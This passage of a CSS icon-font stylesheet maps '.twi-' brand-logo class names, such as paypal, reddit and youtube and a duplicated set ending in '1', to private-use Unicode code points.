  content: "\fc47";
}
.twi-opencart:before {
  content: "\fc48";
}
.twi-openid:before {
  content: "\fc49";
}
.twi-opera:before {
  content: "\fc4a";
}
.twi-optin-monster:before {
  content: "\fc4b";
}
.twi-osi:before {
  content: "\fc4c";
}
.twi-page4:before {
  content: "\fc4d";
}
.twi-pagelines:before {
  content: "\fc4e";
}
.twi-palfed:before {
  content: "\fc4f";
}
.twi-patreon:before {
  content: "\fc50";
}
.twi-paypal:before {
  content: "\fc51";
}
.twi-penny-arcade:before {
  content: "\fc52";
}
.twi-periscope:before {
  content: "\fc53";
}
.twi-phabricator:before {
  content: "\fc54";
}
.twi-phoenix-framework:before {
  content: "\fc55";
}
.twi-phoenix-squadron:before {
  content: "\fc56";
}
.twi-php:before {
  content: "\fc57";
}
.twi-pied-piper:before {
  content: "\fc58";
}
.twi-pied-piper-alt:before {
  content: "\fc59";
}
.twi-pied-piper-hat:before {
  content: "\fc5a";
}
.twi-pied-piper-pp:before {
  content: "\fc5b";
}
.twi-pinterest:before {
  content: "\fc5c";
}
.twi-pinterest-p:before {
  content: "\fc5d";
}
.twi-pinterest-square:before {
  content: "\fc5e";
}
.twi-playstation:before {
  content: "\fc5f";
}
.twi-product-hunt:before {
  content: "\fc60";
}
.twi-pushed:before {
  content: "\fc61";
}
.twi-python:before {
  content: "\fc62";
}
.twi-qq:before {
  content: "\fc63";
}
.twi-quinscape:before {
  content: "\fc64";
}
.twi-quora:before {
  content: "\fc65";
}
.twi-raspberry-pi:before {
  content: "\fc66";
}
.twi-ravelry:before {
  content: "\fc67";
}
.twi-react:before {
  content: "\fc68";
}
.twi-reacteurope:before {
  content: "\fc69";
}
.twi-readme:before {
  content: "\fc6a";
}
.twi-rebel:before {
  content: "\fc6b";
}
.twi-reddit:before {
  content: "\fc6c";
}
.twi-reddit-alien:before {
  content: "\fc6d";
}
.twi-reddit-square:before {
  content: "\fc6e";
}
.twi-redhat:before {
  content: "\fc6f";
}
.twi-red-river:before {
  content: "\fc70";
}
.twi-renren:before {
  content: "\fc71";
}
.twi-replyd:before {
  content: "\fc72";
}
.twi-researchgate:before {
  content: "\fc73";
}
.twi-resolving:before {
  content: "\fc74";
}
.twi-rev:before {
  content: "\fc75";
}
.twi-rocketchat:before {
  content: "\fc76";
}
.twi-rockrms:before {
  content: "\fc77";
}
.twi-r-project:before {
  content: "\fc78";
}
.twi-safari:before {
  content: "\fc79";
}
.twi-salesforce:before {
  content: "\fc7a";
}
.twi-sass:before {
  content: "\fc7b";
}
.twi-schlix:before {
  content: "\fc7c";
}
.twi-scribd:before {
  content: "\fc7d";
}
.twi-searchengin:before {
  content: "\fc7e";
}
.twi-sellcast:before {
  content: "\fc7f";
}
.twi-sellsy:before {
  content: "\fc80";
}
.twi-servicestack:before {
  content: "\fc81";
}
.twi-shirtsinbulk:before {
  content: "\fc82";
}
.twi-shopware:before {
  content: "\fc83";
}
.twi-simplybuilt:before {
  content: "\fc84";
}
.twi-sistrix:before {
  content: "\fc85";
}
.twi-sith:before {
  content: "\fc86";
}
.twi-sketch:before {
  content: "\fc87";
}
.twi-skyatlas:before {
  content: "\fc88";
}
.twi-skype:before {
  content: "\fc89";
}
.twi-slack:before {
  content: "\fc8a";
}
.twi-slack-hash:before {
  content: "\fc8b";
}
.twi-slideshare:before {
  content: "\fc8c";
}
.twi-snapchat:before {
  content: "\fc8d";
}
.twi-snapchat-ghost:before {
  content: "\fc8e";
}
.twi-snapchat-square:before {
  content: "\fc8f";
}
.twi-soundcloud:before {
  content: "\fc90";
}
.twi-sourcetree:before {
  content: "\fc91";
}
.twi-speakap:before {
  content: "\fc92";
}
.twi-speaker-deck:before {
  content: "\fc93";
}
.twi-spotify:before {
  content: "\fc94";
}
.twi-squarespace:before {
  content: "\fc95";
}
.twi-stack-exchange:before {
  content: "\fc96";
}
.twi-stack-overflow:before {
  content: "\fc97";
}
.twi-staylinked:before {
  content: "\fc98";
}
.twi-steam:before {
  content: "\fc99";
}
.twi-steam-square:before {
  content: "\fc9a";
}
.twi-steam-symbol:before {
  content: "\fc9b";
}
.twi-sticker-mule:before {
  content: "\fc9c";
}
.twi-strava:before {
  content: "\fc9d";
}
.twi-stripe:before {
  content: "\fc9e";
}
.twi-stripe-s:before {
  content: "\fc9f";
}
.twi-studiovinari:before {
  content: "\fca0";
}
.twi-stumbleupon:before {
  content: "\fca1";
}
.twi-stumbleupon-circle:before {
  content: "\fca2";
}
.twi-superpowers:before {
  content: "\fca3";
}
.twi-supple:before {
  content: "\fca4";
}
.twi-suse:before {
  content: "\fca5";
}
.twi-symfony:before {
  content: "\fca6";
}
.twi-teamspeak:before {
  content: "\fca7";
}
.twi-telegram:before {
  content: "\fca8";
}
.twi-telegram-plane:before {
  content: "\fca9";
}
.twi-tencent-weibo:before {
  content: "\fcaa";
}
.twi-themeco:before {
  content: "\fcab";
}
.twi-themeisle:before {
  content: "\fcac";
}
.twi-the-red-yeti:before {
  content: "\fcad";
}
.twi-think-peaks:before {
  content: "\fcae";
}
.twi-trade-federation:before {
  content: "\fcaf";
}
.twi-trello:before {
  content: "\fcb0";
}
.twi-tripadvisor:before {
  content: "\fcb1";
}
.twi-tumblr:before {
  content: "\fcb2";
}
.twi-tumblr-square:before {
  content: "\fcb3";
}
.twi-twitch:before {
  content: "\fcb4";
}
.twi-twitter:before {
  content: "\fcb5";
}
.twi-twitter-square:before {
  content: "\fcb6";
}
.twi-typo3:before {
  content: "\fcb7";
}
.twi-uber:before {
  content: "\fcb8";
}
.twi-ubuntu:before {
  content: "\fcb9";
}
.twi-uikit:before {
  content: "\fcba";
}
.twi-uniregistry:before {
  content: "\fcbb";
}
.twi-untappd:before {
  content: "\fcbc";
}
.twi-ups:before {
  content: "\fcbd";
}
.twi-usb:before {
  content: "\fcbe";
}
.twi-usps:before {
  content: "\fcbf";
}
.twi-ussunnah:before {
  content: "\fcc0";
}
.twi-vaadin:before {
  content: "\fcc1";
}
.twi-viacoin:before {
  content: "\fcc2";
}
.twi-viadeo:before {
  content: "\fcc3";
}
.twi-viadeo-square:before {
  content: "\fcc4";
}
.twi-viber:before {
  content: "\fcc5";
}
.twi-vimeo:before {
  content: "\fcc6";
}
.twi-vimeo-square:before {
  content: "\fcc7";
}
.twi-vimeo-v:before {
  content: "\fcc8";
}
.twi-vine:before {
  content: "\fcc9";
}
.twi-vk:before {
  content: "\fcca";
}
.twi-vnv:before {
  content: "\fccb";
}
.twi-vuejs:before {
  content: "\fccc";
}
.twi-waze:before {
  content: "\fccd";
}
.twi-weebly:before {
  content: "\fcce";
}
.twi-weibo:before {
  content: "\fccf";
}
.twi-weixin:before {
  content: "\fcd0";
}
.twi-whatsapp:before {
  content: "\fcd1";
}
.twi-whatsapp-square:before {
  content: "\fcd2";
}
.twi-whmcs:before {
  content: "\fcd3";
}
.twi-wikipedia-w:before {
  content: "\fcd4";
}
.twi-windows:before {
  content: "\fcd5";
}
.twi-wix:before {
  content: "\fcd6";
}
.twi-wizards-of-the-coast:before {
  content: "\fcd7";
}
.twi-wolf-pack-battalion:before {
  content: "\fcd8";
}
.twi-wordpress:before {
  content: "\fcd9";
}
.twi-wordpress-simple:before {
  content: "\fcda";
}
.twi-wpbeginner:before {
  content: "\fcdb";
}
.twi-wpexplorer:before {
  content: "\fcdc";
}
.twi-wpforms:before {
  content: "\fcdd";
}
.twi-wpressr:before {
  content: "\fcde";
}
.twi-xbox:before {
  content: "\fcdf";
}
.twi-xing:before {
  content: "\fce0";
}
.twi-xing-square:before {
  content: "\fce1";
}
.twi-yahoo:before {
  content: "\fce2";
}
.twi-yammer:before {
  content: "\fce3";
}
.twi-yandex:before {
  content: "\fce4";
}
.twi-yandex-international:before {
  content: "\fce5";
}
.twi-yarn:before {
  content: "\fce6";
}
.twi-y-combinator:before {
  content: "\fce7";
}
.twi-yelp:before {
  content: "\fce8";
}
.twi-yoast:before {
  content: "\fce9";
}
.twi-youtube:before {
  content: "\fcea";
}
.twi-youtube-square:before {
  content: "\fceb";
}
.twi-zhihu:before {
  content: "\fcec";
}
.twi-amilia1:before {
  content: "\fced";
}
.twi-android1:before {
  content: "\fcee";
}
.twi-angellist1:before {
  content: "\fcef";
}
.twi-angrycreative1:before {
  content: "\fcf0";
}
.twi-angular1:before {
  content: "\fcf1";
}
.twi-apper1:before {
  content: "\fcf2";
}
.twi-apple1:before {
  content: "\fcf3";
}
.twi-apple-pay1:before {
  content: "\fcf4";
}
.twi-app-store1:before {
  content: "\fcf5";
}
.twi-app-store-ios1:before {
  content: "\fcf6";
}
.twi-artstation1:before {
  content: "\fcf7";
}
.twi-asymmetrik1:before {
  content: "\fcf8";
}
.twi-atlassian1:before {
  content: "\fcf9";
}
.twi-audible1:before {
  content: "\fcfa";
}
.twi-autoprefixer1:before {
  content: "\fcfb";
}
.twi-avianex1:before {
  content: "\fcfc";
}
.twi-aviato1:before {
  content: "\fcfd";
}
.twi-aws1:before {
  content: "\fcfe";
}
.twi-bandcamp1:before {
  content: "\fcff";
}
.twi-battle-net1:before {
  content: "\fd00";
}
.twi-behance1:before {
  content: "\fd01";
}
.twi-behance-square1:before {
  content: "\fd02";
}
.twi-bimobject1:before {
  content: "\fd03";
}
.twi-bitbucket1:before {
  content: "\fd04";
}
.twi-bitcoin1:before {
  content: "\fd05";
}
.twi-bity1:before {
  content: "\fd06";
}
.twi-blackberry1:before {
  content: "\fd07";
}
.twi-black-tie1:before {
  content: "\fd08";
}
.twi-blogger1:before {
  content: "\fd09";
}
.twi-blogger-b1:before {
  content: "\fd0a";
}
.twi-bluetooth1:before {
  content: "\fd0b";
}
.twi-bluetooth-b1:before {
  content: "\fd0c";
}
.twi-bootstrap1:before {
  content: "\fd0d";
}
.twi-btc1:before {
  content: "\fd0e";
}
.twi-buffer1:before {
  content: "\fd0f";
}
.twi-buromobelexperte1:before {
  content: "\fd10";
}
.twi-buysellads1:before {
  content: "\fd11";
}
.twi-canadian-maple-leaf1:before {
  content: "\fd12";
}
.twi-cc-amazon-pay1:before {
  content: "\fd13";
}
.twi-cc-amex1:before {
  content: "\fd14";
}
.twi-cc-apple-pay1:before {
  content: "\fd15";
}
.twi-cc-diners-club1:before {
  content: "\fd16";
}
.twi-cc-discover1:before {
  content: "\fd17";
}
.twi-cc-jcb1:before {
  content: "\fd18";
}
.twi-cc-mastercard1:before {
  content: "\fd19";
}
.twi-cc-paypal1:before {
  content: "\fd1a";
}
.twi-cc-stripe1:before {
  content: "\fd1b";
}
.twi-cc-visa1:before {
  content: "\fd1c";
}
.twi-centercode1:before {
  content: "\fd1d";
}
.twi-centos1:before {
  content: "\fd1e";
}
.twi-chrome1:before {
  content: "\fd1f";
}
.twi-chromecast1:before {
  content: "\fd20";
}
.twi-cloudscale1:before {
  content: "\fd21";
}
.twi-cloudsmith1:before {
  content: "\fd22";
}
.twi-cloudversify1:before {
  content: "\fd23";
}
.twi-codepen1:before {
  content: "\fd24";
}
.twi-codiepie1:before {
  content: "\fd25";
}
.twi-confluence1:before {
  content: "\fd26";
}
.twi-connectdevelop1:before {
  content: "\fd27";
}
.twi-contao1:before {
  content: "\fd28";
}
.twi-cpanel1:before {
  content: "\fd29";
}
.twi-creative-commons1:before {
  content: "\fd2a";
}
.twi-creative-commons-by1:before {
  content: "\fd2b";
}
.twi-creative-commons-nc1:before {
  content: "\fd2c";
}
.twi-creative-commons-nc-eu1:before {
  content: "\fd2d";
}
.twi-creative-commons-nc-jp1:before {
  content: "\fd2e";
}
.twi-creative-commons-nd1:before {
  content: "\fd2f";
}
.twi-creative-commons-pd1:before {
  content: "\fd30";
}
.twi-creative-commons-pd-alt1:before {
  content: "\fd31";
}
.twi-creative-commons-remix1:before {
  content: "\fd32";
}
.twi-creative-commons-sa1:before {
  content: "\fd33";
}
.twi-creative-commons-sampling1:before {
  content: "\fd34";
}
.twi-creative-commons-sampling-plus1:before {
  content: "\fd35";
}
.twi-creative-commons-share1:before {
  content: "\fd36";
}
.twi-creative-commons-zero1:before {
  content: "\fd37";
}
.twi-critical-role1:before {
  content: "\fd38";
}
.twi-css31:before {
  content: "\fd39";
}
.twi-css3-alt1:before {
  content: "\fd3a";
}
.twi-cuttlefish1:before {
  content: "\fd3b";
}
.twi-d-and-d1:before {
  content: "\fd3c";
}
.twi-d-and-d-beyond1:before {
  content: "\fd3d";
}
.twi-dashcube1:before {
  content: "\fd3e";
}
.twi-delicious1:before {
  content: "\fd3f";
}
.twi-deploydog1:before {
  content: "\fd40";
}
.twi-deskpro1:before {
  content: "\fd41";
}
.twi-dev1:before {
  content: "\fd42";
}
.twi-deviantart1:before {
  content: "\fd43";
}
.twi-dhl1:before {
  content: "\fd44";
}
.twi-diaspora1:before {
  content: "\fd45";
}
.twi-digg1:before {
  content: "\fd46";
}
.twi-digital-ocean1:before {
  content: "\fd47";
}
.twi-discord1:before {
  content: "\fd48";
}
.twi-discourse1:before {
  content: "\fd49";
}
.twi-dochub1:before {
  content: "\fd4a";
}
.twi-docker1:before {
  content: "\fd4b";
}
.twi-draft2digital1:before {
  content: "\fd4c";
}
.twi-dribbble1:before {
  content: "\fd4d";
}
.twi-dribbble-square1:before {
  content: "\fd4e";
}
.twi-dropbox1:before {
  content: "\fd4f";
}
.twi-drupal1:before {
  content: "\fd50";
}
.twi-dyalog1:before {
  content: "\fd51";
}
.twi-earlybirds1:before {
  content: "\fd52";
}
.twi-ebay1:before {
  content: "\fd53";
}
.twi-edge1:before {
  content: "\fd54";
}
.twi-elementor1:before {
  content: "\fd55";
}
.twi-ello1:before {
  content: "\fd56";
}
.twi-ember1:before {
  content: "\fd57";
}
.twi-empire1:before {
  content: "\fd58";
}
.twi-envira1:before {
  content: "\fd59";
}
.twi-erlang1:before {
  content: "\fd5a";
}
.twi-ethereum1:before {
  content: "\fd5b";
}
.twi-etsy1:before {
  content: "\fd5c";
}
.twi-evernote1:before {
  content: "\fd5d";
}
.twi-expeditedssl1:before {
  content: "\fd5e";
}
.twi-facebook1:before {
  content: "\fd5f";
}
.twi-facebook-f1:before {
  content: "\fd60";
}
.twi-facebook-messenger1:before {
  content: "\fd61";
}
.twi-facebook-square1:before {
  content: "\fd62";
}
.twi-fantasy-flight-games1:before {
  content: "\fd63";
}
.twi-fedex1:before {
  content: "\fd64";
}
.twi-fedora1:before {
  content: "\fd65";
}
.twi-figma1:before {
  content: "\fd66";
}
.twi-firefox1:before {
  content: "\fd67";
}
.twi-firstdraft1:before {
  content: "\fd68";
}
.twi-first-order1:before {
  content: "\fd69";
}
.twi-first-order-alt1:before {
  content: "\fd6a";
}
.twi-flickr1:before {
  content: "\fd6b";
}
.twi-flipboard1:before {
  content: "\fd6c";
}
.twi-fly1:before {
  content: "\fd6d";
}
.twi-font-awesome1:before {
  content: "\fd6e";
}
.twi-font-awesome-alt1:before {
  content: "\fd6f";
}
.twi-font-awesome-flag1:before {
  content: "\fd70";
}
.twi-font-awesome-logo-full4:before {
  content: "\fd71";
}
.twi-fonticons1:before {
  content: "\fd72";
}
.twi-fonticons-fi1:before {
  content: "\fd73";
}
.twi-fort-awesome1:before {
  content: "\fd74";
}
.twi-fort-awesome-alt1:before {
  content: "\fd75";
}
.twi-forumbee1:before {
  content: "\fd76";
}
.twi-foursquare1:before {
  content: "\fd77";
}
.twi-freebsd1:before {
  content: "\fd78";
}
.twi-free-code-camp1:before {
  content: "\fd79";
}
.twi-fulcrum1:before {
  content: "\fd7a";
}
.twi-galactic-republic1:before {
  content: "\fd7b";
}
.twi-galactic-senate1:before {
  content: "\fd7c";
}
.twi-get-pocket1:before {
  content: "\fd7d";
}
.twi-gg1:before {
  content: "\fd7e";
}
.twi-gg-circle1:before {
  content: "\fd7f";
}
.twi-git1:before {
  content: "\fd80";
}
.twi-github1:before {
  content: "\fd81";
}
.twi-github-alt1:before {
  content: "\fd82";
}
.twi-github-square1:before {
  content: "\fd83";
}
.twi-gitkraken1:before {
  content: "\fd84";
}
.twi-gitlab1:before {
  content: "\fd85";
}
.twi-git-square1:before {
  content: "\fd86";
}
.twi-gitter1:before {
  content: "\fd87";
}
.twi-glide1:before {
  content: "\fd88";
}
.twi-glide-g1:before {
  content: "\fd89";
}
.twi-gofore1:before {
  content: "\fd8a";
}
.twi-goodreads1:before {
  content: "\fd8b";
}
.twi-goodreads-g1:before {
  content: "\fd8c";
}
.twi-google1:before {
  content: "\fd8d";
}
.twi-google-drive1:before {
  content: "\fd8e";
}
.twi-google-play1:before {
  content: "\fd8f";
}
.twi-google-plus1:before {
  content: "\fd90";
}
.twi-google-plus-g1:before {
  content: "\fd91";
}
.twi-google-plus-square1:before {
  content: "\fd92";
}
.twi-google-wallet1:before {
  content: "\fd93";
}
.twi-gratipay1:before {
  content: "\fd94";
}
.twi-grav1:before {
  content: "\fd95";
}
.twi-gripfire1:before {
  content: "\fd96";
}
.twi-grunt1:before {
  content: "\fd97";
}
.twi-gulp1:before {
  content: "\fd98";
}
.twi-hacker-news1:before {
  content: "\fd99";
}
.twi-hacker-news-square1:before {
  content: "\fd9a";
}
.twi-hackerrank1:before {
  content: "\fd9b";
}
.twi-hips1:before {
  content: "\fd9c";
}
.twi-hire-a-helper1:before {
  content: "\fd9d";
}
.twi-hooli1:before {
  content: "\fd9e";
}
.twi-hornbill1:before {
  content: "\fd9f";
}
.twi-hotjar1:before {
  content: "\fda0";
}
.twi-houzz1:before {
  content: "\fda1";
}
.twi-html51:before {
  content: "\fda2";
}
.twi-hubspot1:before {
  content: "\fda3";
}
.twi-imdb1:before {
  content: "\fda4";
}
.twi-instagram1:before {
  content: "\fda5";
}
.twi-intercom1:before {
  content: "\fda6";
}
.twi-internet-explorer1:before {
  content: "\fda7";
}
.twi-invision1:before {
  content: "\fda8";
}
.twi-ioxhost1:before {
  content: "\fda9";
}
.twi-itch-io1:before {
  content: "\fdaa";
}
.twi-itunes1:before {
  content: "\fdab";
}
.twi-itunes-note1:before {
  content: "\fdac";
}
.twi-java1:before {
  content: "\fdad";
}
.twi-jedi-order1:before {
  content: "\fdae";
}
.twi-jenkins1:before {
  content: "\fdaf";
}
.twi-jira1:before {
  content: "\fdb0";
}
.twi-joget1:before {
  content: "\fdb1";
}
.twi-joomla1:before {
  content: "\fdb2";
}
.twi-js1:before {
  content: "\fdb3";
}
.twi-jsfiddle1:before {
  content: "\fdb4";
}
.twi-js-square1:before {
  content: "\fdb5";
}
.twi-kaggle1:before {
  content: "\fdb6";
}
.twi-keybase1:before {
  content: "\fdb7";
}
.twi-keycdn1:before {
  content: "\fdb8";
}
.twi-kickstarter1:before {
  content: "\fdb9";
}
.twi-kickstarter-k1:before {
  content: "\fdba";
}
.twi-korvue1:before {
  content: "\fdbb";
}
.twi-laravel1:before {
  content: "\fdbc";
}
.twi-lastfm1:before {
  content: "\fdbd";
}
.twi-lastfm-square1:before {
  content: "\fdbe";
}
.twi-leanpub1:before {
  content: "\fdbf";
}
.twi-less1:before {
  content: "\fdc0";
}
.twi-line1:before {
  content: "\fdc1";
}
.twi-linkedin1:before {
  content: "\fdc2";
}
.twi-linkedin-in1:before {
  content: "\fdc3";
}
.twi-linode1:before {
  content: "\fdc4";
}
.twi-linux1:before {
  content: "\fdc5";
}
.twi-lyft1:before {
  content: "\fdc6";
}
.twi-magento1:before {
  content: "\fdc7";
}
.twi-mailchimp1:before {
  content: "\fdc8";
}
.twi-mandalorian1:before {
  content: "\fdc9";
}
.twi-markdown1:before {
  content: "\fdca";
}
.twi-mastodon1:before {
  content: "\fdcb";
}
.twi-maxcdn1:before {
  content: "\fdcc";
}
.twi-medapps1:before {
  content: "\fdcd";
}
.twi-medium1:before {
  content: "\fdce";
}
.twi-medium-m1:before {
  content: "\fdcf";
}
.twi-medrt1:before {
  content: "\fdd0";
}
.twi-meetup1:before {
  content: "\fdd1";
}
.twi-megaport1:before {
  content: "\fdd2";
}
.twi-mendeley1:before {
  content: "\fdd3";
}
.twi-microsoft1:before {
  content: "\fdd4";
}
.twi-mix1:before {
  content: "\fdd5";
}
.twi-mixcloud1:before {
  content: "\fdd6";
}
.twi-mizuni1:before {
  content: "\fdd7";
}
.twi-modx1:before {
  content: "\fdd8";
}
.twi-monero1:before {
  content: "\fdd9";
}
.twi-napster1:before {
  content: "\fdda";
}
.twi-neos1:before {
  content: "\fddb";
}
.twi-nimblr1:before {
  content: "\fddc";
}
.twi-nintendo-switch1:before {
  content: "\fddd";
}
.twi-node1:before {
  content: "\fdde";
}
.twi-node-js1:before {
  content: "\fddf";
}
.twi-npm1:before {
  content: "\fde0";
}
.twi-ns81:before {
  content: "\fde1";
}
.twi-nutritionix1:before {
  content: "\fde2";
}
.twi-odnoklassniki1:before {
  content: "\fde3";
}
.twi-odnoklassniki-square1:before {
  content: "\fde4";
}
.twi-old-republic1:before {
  content: "\fde5";
}
.twi-opencart1:before {
  content: "\fde6";
}
.twi-openid1:before {
  content: "\fde7";
}
.twi-opera1:before {
  content: "\fde8";
}
.twi-optin-monster1:before {
  content: "\fde9";
}
.twi-osi1:before {
  content: "\fdea";
}
.twi-page41:before {
  content: "\fdeb";
}
.twi-pagelines1:before {
  content: "\fdec";
}
.twi-palfed1:before {
  content: "\fded";
}
.twi-patreon1:before {
  content: "\fdee";
}
.twi-paypal1:before {
  content: "\fdef";
}
.twi-penny-arcade1:before {
  content: "\fdf0";
}
.twi-periscope1:before {
  content: "\fdf1";
}
.twi-phabricator1:before {
  content: "\fdf2";
}
.twi-phoenix-framework1:before {
  content: "\fdf3";
}
.twi-phoenix-squadron1:before {
  content: "\fdf4";
}
.twi-php1:before {
  content: "\fdf5";
}
.twi-pied-piper1:before {
  content: "\fdf6";
}
.twi-pied-piper-alt1:before {
  content: "\fdf7";
}
.twi-pied-piper-hat1:before {
  content: "\fdf8";
}
.twi-pied-piper-pp1:before {
  content: "\fdf9";
}
.twi-pinterest1:before {
  content: "\fdfa";
}
.twi-pinterest-p1:before {
  content: "\fdfb";
}
.twi-pinterest-square1:before {
  content: "\fdfc";
}
.twi-playstation1:before {
  content: "\fdfd";
}
.twi-product-hunt1:before {
  content: "\fdfe";
}
.twi-pushed1:before {
  content: "\fdff";
}
.twi-python1:before {
  content: "\fe00";
}
.twi-qq1:before {
  content: "\fe01";
}
.twi-quinscape1:before {
  content: "\fe02";
}
.twi-quora1:before {
  content: "\fe03";
}
.twi-raspberry-pi1:before {
  content: "\fe04";
}
.twi-ravelry1:before {
  content: "\fe05";
}
.twi-react1:before {
  content: "\fe06";
}
.twi-reacteurope1:before {
  content: "\fe07";
}
.twi-readme1:before {
  content: "\fe08";
}
.twi-rebel1:before {
  content: "\fe09";
}
.twi-reddit1:before {
  content: "\fe0a";
}
.twi-reddit-alien1:before {
  content: "\fe0b";
}
.twi-reddit-square1:before {
  content: "\fe0c";
}
.twi-redhat1:before {
  content: "\fe0d";
}
.twi-red-river1:before {
  content: "\fe0e";
}
.twi-renren1:before {
  content: "\fe0f";
}
.twi-replyd1:before {
  content: "\fe10";
}
.twi-researchgate1:before {
  content: "\fe11";
}
.twi-resolving1:before {
  content: "\fe12";
}
.twi-rev1:before {
  content: "\fe13";
}
.twi-rocketchat1:before {
  content: "\fe14";
}
.twi-rockrms1:before {
  content: "\fe15";
}
.twi-r-project1:before {
  content: "\fe16";
}
.twi-safari1:before {
  content: "\fe17";
}
.twi-salesforce1:before {
  content: "\fe18";
}
.twi-sass1:before {
  content: "\fe19";
}
.twi-schlix1:before {
  content: "\fe1a";
}
.twi-scribd1:before {
  content: "\fe1b";
}
.twi-searchengin1:before {
  content: "\fe1c";
}
.twi-sellcast1:before {
  content: "\fe1d";
}
.twi-sellsy1:before {
  content: "\fe1e";
}
.twi-servicestack1:before {
  content: "\fe1f";
}
.twi-shirtsinbulk1:before {
  content: "\fe20";
}
.twi-shopware1:before {
  content: "\fe21";
}
.twi-simplybuilt1:before {
  content: "\fe22";
}
.twi-sistrix1:before {
  content: "\fe23";
}
.twi-sith1:before {
  content: "\fe24";
}
.twi-sketch1:before {
  content: "\fe25";
}
.twi-skyatlas1:before {
  content: "\fe26";
}
.twi-skype1:before {
  content: "\fe27";
}
.twi-slack1:before {
  content: "\fe28";
}
.twi-slack-hash1:before {
  content: "\fe29";
}
.twi-slideshare1:before {
  content: "\fe2a";
}
.twi-snapchat1:before {
  content: "\fe2b";
}
.twi-snapchat-ghost1:before {
  content: "\fe2c";
}
.twi-snapchat-square1:before {
  content: "\fe2d";
}
.twi-soundcloud1:before {
  content: "\fe2e";
}
.twi-sourcetree1:before {
  content: "\fe2f";
}
.twi-speakap1:before {
  content: "\fe30";
}
.twi-speaker-deck1:before {
  content: "\fe31";
}
.twi-spotify1:before {
  content: "\fe32";
}
.twi-squarespace1:before {
  content: "\fe33";
}
.twi-stack-exchange1:before {
  content: "\fe34";
}
.twi-stack-overflow1:before {
  content: "\fe35";
}
.twi-staylinked1:before {
  content: "\fe36";
}
.twi-steam1:before {
  content: "\fe37";
}
.twi-steam-square1:before {
  content: "\fe38";
}
.twi-steam-symbol1:before {
  content: "\fe39";
}
.twi-sticker-mule1:before {
  content: "\fe3a";
}
.twi-strava1:before {
  content: "\fe3b";
}
.twi-stripe1:before {
  content: "\fe3c";
}
.twi-stripe-s1:before {
  content: "\fe3d";
}
.twi-studiovinari1:before {
  content: "\fe3e";
}
.twi-stumbleupon1:before {
  content: "\fe3f";
}
.twi-stumbleupon-circle1:before {
  content: "\fe40";
}
.twi-superpowers1:before {
  content: "\fe41";
}
.twi-supple1:before {
  content: "\fe42";
}
.twi-suse1:before {
  content: "\fe43";
}
.twi-symfony1:before {
  content: "\fe44";
}
.twi-teamspeak1:before {
  content: "\fe45";
}
.twi-telegram1:before {
  content: "\fe46";
}
.twi-telegram-plane1:before {
  content: "\fe47";
}
.twi-tencent-weibo1:before {
  content: "\fe48";
}
.twi-themeco1:before {
  content: "\fe49";
}
.twi-themeisle1:before {
  content: "\fe4a";
}
.twi-the-red-yeti1:before {
  content: "\fe4b";
}
.twi-think-peaks1:before {
  content: "\fe4c";
}
.twi-trade-federation1:before {
  content: "\fe4d";
}
.twi-trello1:before {
  content: "\fe4e";
}
.twi-tripadvisor1:before {
  content: "\fe4f";
}
.twi-tumblr1:before {
  content: "\fe50";
}
.twi-tumblr-square1:before {
  content: "\fe51";
}
.twi-twitch1:before {
  content: "\fe52";
}
.twi-twitter1:before {
  content: "\fe53";
}
.twi-twitter-square1:before {
  content: "\fe54";
}
.twi-typo31:before {
  content: "\fe55";
}
.twi-uber1:before {
  content: "\fe56";
}
.twi-ubuntu1:before {
  content: "\fe57";
}
.twi-uikit1:before {
  content: "\fe58";
}
.twi-uniregistry1:before {
  content: "\fe59";
}
.twi-untappd1:before {
  content: "\fe5a";
}
.twi-ups1:before {
  content: "\fe5b";
}
.twi-usb1:before {
  content: "\fe5c";
}
.twi-usps1:before {
  content: "\fe5d";
}
.twi-ussunnah1:before {
  content: "\fe5e";
}
.twi-vaadin1:before {
  content: "\fe5f";
}
.twi-viacoin1:before {
  content: "\fe60";
}
.twi-viadeo1:before {
  content: "\fe61";
}
.twi-viadeo-square1:before {
  content: "\fe62";
}
.twi-viber1:before {
  content: "\fe63";
}
.twi-vimeo1:before {
  content: "\fe64";
}
.twi-vimeo-square1:before {
  content: "\fe65";
}
.twi-vimeo-v1:before {
  content: "\fe66";
}
.twi-vine1:before {
  content: "\fe67";
}
.twi-vk1:before {
  content: "\fe68";
}
.twi-vnv1:before {
  content: "\fe69";
}
.twi-vuejs1:before {
  content: "\fe6a";
}
.twi-waze1:before {
  content: "\fe6b";
}
.twi-weebly1:before {
  content: "\fe6c";
}
.twi-weibo1:before {
  content: "\fe6d";
}
.twi-weixin1:before {
  content: "\fe6e";
}
.twi-whatsapp1:before {
  content: "\fe6f";
}
.twi-whatsapp-square1:before {
  content: "\fe70";
}
.twi-whmcs1:before {
  content: "\fe71";
}
.twi-wikipedia-w1:before {
  content: "\fe72";
}
.twi-windows1:before {
  content: "\fe73";
}
.twi-wix1:before {
  content: "\fe74";
}
.twi-wizards-of-the-coast1:before {
  content: "\fe75";
}
.twi-wolf-pack-battalion1:before {
  content: "\fe76";
}
.twi-wordpress1:before {
  content: "\fe77";
}
.twi-wordpress-simple1:before {
  content: "\fe78";
}
.twi-wpbeginner1:before {
  content: "\fe79";
}
.twi-wpexplorer1:before {
  content: "\fe7a";
}
.twi-wpforms1:before {
  content: "\fe7b";
}
.twi-wpressr1:before {
  content: "\fe7c";
}
.twi-xbox1:before {
  content: "\fe7d";
}
.twi-xing1:before {
  content: "\fe7e";
}
.twi-xing-square1:before {
  content: "\fe7f";
}
.twi-yahoo1:before {
  content: "\fe80";
}
.twi-yammer1:before {
  content: "\fe81";
}
.twi-yandex1:before {
  content: "\fe82";
}
.twi-yandex-international1:before {
  content: "\fe83";
}
.twi-yarn1:before {
  content: "\fe84";
}
.twi-y-combinator1:before {
  content: "\fe85";
}
.twi-yelp1:before {
  content: "\fe86";
}
.twi-yoast1:before {
  content: "\fe87";
}
.twi-youtube1:before {
  content: "\fe88";
}
.twi-youtube-square1:before {
  content: "\fe89";
}
.twi-zhihu1:before {
  content: "\fe8a";
}
.twi-px1:before {
  content: "\fe8b";
}
.twi-accessible-icon1:before {
  content: "\fe8c";
}
.twi-accusoft1:before {
  content: "\fe8d";
}
.twi-acquisitions-incorporated1:before {
  content: "\fe8e";
}
.twi-adn1:before {
  content: "\fe8f";
}
.twi-adobe1:before {
  content: "\fe90";
}
.twi-adversal1:before {
  content: "\fe91";
}
.twi-affiliatetheme1:before {
  content: "\fe92";
}
.twi-airbnb1:before {
  content: "\fe93";
}
.twi-algolia1:before {
  content: "\fe94";
}
.twi-alipay1:before {
  content: "\fe95";
}
.twi-amazon1:before {
  content: "\fe96";
}
.twi-amazon-pay1:before {
